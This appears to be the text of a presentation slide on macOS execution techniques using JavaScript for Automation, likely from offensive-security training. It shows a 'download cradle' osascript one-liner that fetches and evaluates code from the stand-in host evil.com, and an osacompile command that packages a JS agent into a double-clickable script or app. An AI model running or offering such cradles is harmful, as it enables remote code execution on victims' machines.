 Execution
Methods
Download cradle
osascript -l JavaScript -i eval(ObjC.unwrap(
$.NSString.alloc.initWithDataEncoding(
$.NSData.dataWithContentsOfURL(
$.NSURL.URLWithString('https://evil.com/evil')),$.NSUTF8StringEncoding
))
);
osacompile
Create .scpt or .app compiled
files with any JXA in them from
simple .js files
osacompile -t osa -l JavaScript Apfell.js
Double click [and sign] file
25